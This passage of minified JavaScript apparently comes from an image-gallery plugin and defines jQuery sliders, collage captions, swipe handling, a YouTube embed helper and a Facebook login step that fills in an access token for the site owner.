this}})(jQuery);(function($){$.fn.srzSingleImageCard=function(options){var selector="#"+$(this).attr("id");var settings=$.extend({images_json:[],next_class:".next",current_index:0,max_height:600,animation_time:500,hover_caption:1,thumb_container:""},options);$(this).css("max-height",settings.max_height+"px");if(settings.images_json.length<3){$(this).html("<h3>This layout requires at list 3 images</h3>")}else{var img1=$("<img/>").attr("src",settings.images_json[settings.current_index].src).attr("alt",settings.images_json[settings.current_index].txt).addClass("withtransition card-first").appendTo(this);var img2=$("<img/>").attr("src",settings.images_json[settings.current_index+1].src).attr("alt",settings.images_json[settings.current_index+1].txt).addClass("withtransition card-second").appendTo(this).hide();var img3=$("<img/>").attr("src",settings.images_json[settings.current_index+2].src).attr("alt",settings.images_json[settings.current_index+2].txt).addClass("withtransition card-third").appendTo(this).hide();img1.one("loadc",function(){if($(this).attr("alt").length>0&&settings.hover_caption==1){var caption=$(this).parent().find(".current-caption").html($(this).attr("alt"));$(this).hover(function(){var caption_width=$(this).width()+"px";var caption_height=$(this).height()/2+"px";var caption_left=$(this).position().left+"px";caption.css({position:"absolute",width:caption_width,"max-height":caption_height,bottom:"0",left:caption_left});caption.fadeIn()},function(){caption.fadeOut()})}img2.css("max-height",settings.max_height/6+"px").show();img3.css("max-height",settings.max_height/12+"px").show();$(this).parent().find(settings.next_class).each(function(){$(this).click(function(){show_next_image()})})});if(img1[0].complete)img1.trigger("loadc");else{img1.one("load",function(){img1.trigger("loadc")})}}function show_next_image(){settings.current_index=(settings.current_index+1)%settings.images_json.length;var next_index=(settings.current_index+2)%settings.images_json.length;var img3=$("<img/>").attr("src",settings.images_json[next_index].src).attr("alt",settings.images_json[next_index].txt).addClass("card-third").appendTo($(selector)).hide();srz_preserve_height_timer(selector,settings.animation_time-100);var img0=$(".card-first").removeClass("card-first").addClass("card-to-be-removed");var img1=img0.next("img").removeClass("card-second").addClass("card-first").css("max-height","inherit");var img2=img1.next("img").removeClass("card-third").addClass("card-second");setTimeout(function(){img0.remove()},settings.animation_time+500);img1.one("loadc",function(){if($(this).attr("alt").length>0&&settings.hover_caption==1){var caption=$(this).parent().find(".current-caption").html($(this).attr("alt"));$(this).hover(function(){var caption_width=$(this).width()+"px";var caption_height=$(this).height()/2+"px";var caption_left=$(this).position().left+"px";caption.css({position:"absolute",width:caption_width,"max-height":caption_height,bottom:"0",left:caption_left});caption.fadeIn()},function(){caption.fadeOut()})}img2.css("max-height",settings.max_height/6+"px");img3.css("max-height",settings.max_height/12+"px").show();setTimeout(function(){img3.addClass("withtransition")},500);$(this).click(function(){show_next_image()})});if(img1[0].complete)img1.trigger("loadc");else{img1.one("load",function(){img1.trigger("loadc")})}}function srz_preserve_height_timer(target,time){var jqel=jQuery(target);jqel.height(jqel.height());setTimeout(function(){jqel.height("auto")},time)}return this}})(jQuery);(function($){$.fn.matchImgHeight=function(options){var settings=$.extend({height:200},options);this.find("img").each(function(){var aspect_ratio,new_width;if($(this).attr("width")){aspect_ratio=$(this).attr("width")/$(this).attr("height");new_width=aspect_ratio*settings.height;$(this).attr("width",new_width);$(this).width(new_width)}$(this).attr("height",settings.height);$(this).height(settings.height)});return this}})(jQuery);(function($){var event=jQuery.event,findHelper=function(events,types,callback,selector){var t,type,typeHandlers,all,h,handle,namespaces,namespace,match;for(t=0;t<types.length;t++){type=types[t];all=type.indexOf(".")<0;if(!all){namespaces=type.split(".");type=namespaces.shift();namespace=new RegExp("(^|\\.)"+namespaces.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")}typeHandlers=(events[type]||[]).slice(0);for(h=0;h<typeHandlers.length;h++){handle=typeHandlers[h];match=all||namespace.test(handle.namespace);if(match){if(selector){if(handle.selector===selector){callback(type,handle.origHandler||handle.handler)}}else if(selector===null){callback(type,handle.origHandler||handle.handler,handle.selector)}else if(!handle.selector){callback(type,handle.origHandler||handle.handler)}}}}};event.find=function(el,types,selector){var events=($._data(el)||{}).events,handlers=[],t,liver,live;if(!events){return handlers}findHelper(events,types,function(type,handler){handlers.push(handler)},selector);return handlers};event.findBySelector=function(el,types){var events=$._data(el).events,selectors={},add=function(selector,event,handler){var select=selectors[selector]||(selectors[selector]={}),events=select[event]||(select[event]=[]);events.push(handler)};if(!events){return selectors}findHelper(events,types,function(type,handler,selector){add(selector||"",type,handler)},null);return selectors};event.supportTouch="ontouchend"in document;$.fn.respondsTo=function(events){if(!this.length){return false}else{return event.find(this[0],$.isArray(events)?events:[events]).length>0}};$.fn.triggerHandled=function(event,data){event=typeof event=="string"?$.Event(event):event;this.trigger(event,data);return event.handled};event.setupHelper=function(types,startingEvent,onFirst){if(!onFirst){onFirst=startingEvent;startingEvent=null}var add=function(handleObj){var bySelector,selector=handleObj.selector||"";if(selector){bySelector=event.find(this,types,selector);if(!bySelector.length){$(this).delegate(selector,startingEvent,onFirst)}}else{if(!event.find(this,types,selector).length){event.add(this,startingEvent,onFirst,{selector:selector,delegate:this})}}},remove=function(handleObj){var bySelector,selector=handleObj.selector||"";if(selector){bySelector=event.find(this,types,selector);if(!bySelector.length){$(this).undelegate(selector,startingEvent,onFirst)}}else{if(!event.find(this,types,selector).length){event.remove(this,startingEvent,onFirst,{selector:selector,delegate:this})}}};$.each(types,function(){event.special[this]={add:add,remove:remove,setup:function(){},teardown:function(){}}})}})(jQuery);(function($){var isPhantom=/Phantom/.test(navigator.userAgent),supportTouch=!isPhantom&&"ontouchend"in document,scrollEvent="touchmove scroll",touchStartEvent=supportTouch?"touchstart":"mousedown",touchStopEvent=supportTouch?"touchend":"mouseup",touchMoveEvent=supportTouch?"touchmove":"mousemove",data=function(event){var d=event.originalEvent.touches?event.originalEvent.touches[0]:event;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY],origin:$(event.target)}};var swipe=$.event.swipe={delay:500,max:75,min:30};$.event.setupHelper(["swipe","swipeleft","swiperight","swipeup","swipedown"],touchStartEvent,function(ev){var start=data(ev),stop,delegate=ev.delegateTarget||ev.currentTarget,selector=ev.handleObj.selector,entered=this;function moveHandler(event){if(!start){return}stop=data(event);if(Math.abs(start.coords[0]-stop.coords[0])>10){event.preventDefault()}}$(document.documentElement).bind(touchMoveEvent,moveHandler).one(touchStopEvent,function(event){$(this).unbind(touchMoveEvent,moveHandler);if(start&&stop){var deltaX=Math.abs(start.coords[0]-stop.coords[0]),deltaY=Math.abs(start.coords[1]-stop.coords[1]),distance=Math.sqrt(deltaX*deltaX+deltaY*deltaY);if(stop.time-start.time<swipe.delay&&distance>=swipe.min){var events=["swipe"];if(deltaX>=swipe.min&&deltaY<swipe.min){events.push(start.coords[0]>stop.coords[0]?"swipeleft":"swiperight")}else if(deltaY>=swipe.min&&deltaX<swipe.min){events.push(start.coords[1]<stop.coords[1]?"swipedown":"swipeup")}$.each($.event.find(delegate,events,selector),function(){this.call(entered,ev,{start:start,end:stop})})}}start=stop=undefined})})})(jQuery);(function(a){a.fn.removeWhitespace=function(){this.contents().filter(function(){return this.nodeType==3&&!/\S/.test(this.nodeValue)}).remove();return this}})(jQuery);(function(e){e.fn.collageCaption=function(t){var n={images:e(this).children(),background:"black",opacity:"0.5",speed:0,cssClass:"Caption",behaviour_c:0};var r=e.extend({},n,t);return this.each(function(){var t=0,n=[];r.images.each(function(t){var n=e(this);var ih=n.find("img").height()/2;if(typeof n.data("caption")=="undefined"){return}if(n.data("caption").length==0)return;var i='<div class="'+r.cssClass+'" style="position:relative;"><div class="Caption_Background" style="background-color:'+r.background+";opacity:"+r.opacity+';position:relative;top:0;"></div><div class="Caption_Content" style="position:relative;">'+n.data("caption")+"</div></div>";n.append(i);var s=n.find("."+r.cssClass),o=n.find(".Caption_Background"),u=n.find(".Caption_Content");var a=Math.min(s.height(),ih);o.height(a);u.css("top","-"+a+"px");s.css("top",-1*a);if(r.behaviour_c==0){s.hide();n.bind({mouseenter:function(e){if(s.find(".Caption_Content").html().length>0){s.fadeIn()}},mouseleave:function(e){if(s.find(".Caption_Content").html().length>0){s.fadeOut()}}})}if(r.behaviour_c==1){n.bind({mouseenter:function(e){if(s.find(".Caption_Content").html().length>0){s.fadeOut()}},mouseleave:function(e){if(s.find(".Caption_Content").html().length>0){s.fadeIn()}}})}});return this})}})(jQuery);function srizon_trigger_js(){if(jQuery().magnificPopup){jQuery(".jfbalbum").each(function(){jQuery(this).magnificPopup({delegate:"a.aimg",type:"image",gallery:{enabled:true},image:{titleSrc:"data-title"},zoom:{enabled:true,duration:300,easing:"ease-in-out",opener:function(openerElement){return openerElement.is("img")?openerElement:openerElement.find("img")}}})});var windowsize=jQuery(window).width();jQuery(".jtubegallery").each(function(){var $this=jQuery(this);jQuery(this).magnificPopup({delegate:".magpopif",type:"iframe",disableOn:$this.data("disablelb")})})}jQuery(".jfbalbum").one("mouseenter",function(){jQuery(".Caption_Content").each(function(){jQuery(this).click(function(e){var eee=jQuery(this).parent().prev();if(eee.data("gallery")=="gallery"){window.location=eee.attr("href")}else{eee.click()}})})});jQuery("a.aimg").click(function(){setTimeout(function(){jQuery(".mfp-figure").on("swipeleft",function(){jQuery(".mfp-arrow-right").click()}).on("swiperight",function(){jQuery(".mfp-arrow-left").click()})},100)});if(jQuery("#srzfbappid").length){jQuery.ajaxSetup({cache:true});jQuery.getScript("//connect.facebook.net/en_US/sdk.js",function(){FB.init({appId:jQuery("#srzfbappid").val(),version:"v3.0"});jQuery("#srzFBloginbutton").click(srzFacebookLogin);jQuery("#srzFBloginbutton").val("Login and Get Token");function srzFacebookLogin(){FB.login(function(){FB.getLoginStatus(function(response){if(response.status==="connected"){jQuery("#srzfbaccesstoken").val(response.authResponse.accessToken);jQuery("#srzFBloginbutton").hide();jQuery("#tokensubmit").show()}})},{scope:"user_photos, user_videos, user_events"})}})}if(jQuery(".collage-layout").length){jQuery(".collage-layout").each(function(){jQuery(this).find(".Image_Wrapper").css("opacity",0);var beforeCaption=jQuery(this).removeWhitespace().collagePlus({allowPartialLastRow:jQuery(this).data("collagepartiallast"),targetHeight:jQuery(this).data("maxheight"),padding:jQuery(this).data("collagepadding")});if(jQuery(this).data("hovercaption")!==""){beforeCaption.collageCaption({behaviour_c:jQuery(this).data("hovercaption")})}})}if(jQuery(".elastislide-list").length){jQuery(".elastislide-list").each(function(){var that=this;jQuery(that).matchImgHeight({height:jQuery(that).data("targetheight")});jQuery(window).load(function(){jQuery(that).unwrap().elastislide({speed:jQuery(that).data("animationspeed"),start:jQuery(that).data("respslidestart")});jQuery(that).autoscrollElastislide({interval:jQuery(that).data("scroll_interval")})})})}if(jQuery(".full-image-with-thumb").length){jQuery(".full-image-with-thumb").each(function(){var that=this;var thumb_list_id=jQuery(that).data("listid");jQuery(window).load(function(){jQuery(that).srzSingleImageSlider({images_json:jQuery(thumb_list_id).data("jsondata"),prev_class:".srz-prev",next_class:".srz-next, .full-image-with-thumb",max_height:jQuery(thumb_list_id).data("maxheight"),fadeout_time:jQuery(thumb_list_id).data("animationspeed"),fadein_time:jQuery(thumb_list_id).data("animationspeed"),thumb_container:thumb_list_id,hover_caption:jQuery(thumb_list_id).data("hovercaption")})})})}if(jQuery(".single-image-slider").length){jQuery(".single-image-slider").each(function(){var that=this;jQuery(this).srzSingleImageSlider({images_json:jQuery(this).data("jsondata"),prev_class:".srz-prev",next_class:".srz-next, .single-image-slider",max_height:jQuery(this).data("maxheight"),fadeout_time:jQuery(this).data("animationspeed"),fadein_time:jQuery(this).data("animationspeed"),hover_caption:jQuery(this).data("hovercaption")});jQuery(window).load(function(){jQuery(that).autoscrollSingleSlider({interval:jQuery(that).data("scrollinterval")})})})}if(jQuery(".full-size-card-image-container").length){jQuery(".full-size-card-image-container").each(function(){var that=this;jQuery(this).srzSingleImageCard({images_json:jQuery(this).data("jsondata"),next_class:".srz-next, .card-first",max_height:jQuery(this).data("maxheight"),hover_caption:jQuery(this).data("hovercaption")});jQuery(window).load(function(){jQuery(that).autoscrollSingleSlider({interval:jQuery(that).data("scrollinterval")})})})}if(jQuery(".initboxjs").length){jQuery(".initboxjs").each(function(){load_juser_video(jQuery(this).data("scrollerid"),jQuery(this).data("videoid"),jQuery(this).data("autoplay"))})}}jQuery(document).ajaxSuccess(srizon_trigger_js);jQuery(document).ready(srizon_trigger_js);jQuery(window).resize(function(){if(jQuery(".collage-layout").length){jQuery(".collage-layout").each(function(){jQuery(this).find(".Image_Wrapper").css("opacity",0);var beforeCaption=jQuery(this).removeWhitespace().collagePlus({allowPartialLastRow:jQuery(this).data("collagepartiallast"),targetHeight:jQuery(this).data("maxheight"),padding:jQuery(this).data("collagepadding")});if(jQuery(this).data("hovercaption")!==""){beforeCaption.collageCaption({behaviour_c:jQuery(this).data("hovercaption")})}})}});function load_juser_video(scrollerid,videoid,autoplay){var vidloaderbox,embedcode,autotext;autotext="&autoplay="+autoplay;vidloaderbox="#vid"+scrollerid;embedcode="<div>"+'<table class="juser-vid-table">'+"<tr>"+"<td>"+'<div class="juser-vid-container"><iframe class="youtube-player" type="text/html" width="1920" height="1200" src="//www.youtube.com/embed/'+videoid+"?fs=1&rel=0&wmode=transparent"+autotext+'" frameborder="0" allowfullscreen></iframe></div>'+"</td>"+"</tr>"+"</table>"+"</div>";jQuery(vidloaderbox).html(embedcode)}(function($){$.fn.autoscrollElastislide=function(params){var defaults={interval:0,direction:0};var $this=$(this);var options=$.extend({},defaults,params);setTimeout(function(){if(options.interval>0){setInterval(function(){if(options.direction==0){if($this.parent().next().find(".elastislide-next").css("opacity")<1){options.direction=1}else{$this.parent().next().find(".elastislide-next").trigger("mousedown")}}else{if($this.parent().next().find(".elastislide-prev").css("opacity")<1){options.direction=0}else{$this.parent().next().find(".elastislide-prev").trigger("mousedown")}}},options.interval*1e3)}},100);return this}})(jQuery);(function($){$.fn.autoscrollSingleSlider=function(params){var defaults={interval:0};var $this=$(this);var options=$.extend({},defaults,params);setTimeout(function(){if(options.interval>0){setInterval(function(){$this.parent().find(".srz-next").trigger("click");$this.find(".srz-next").trigger("click")},options.interval*1e3)}},100);return this}})(jQuery);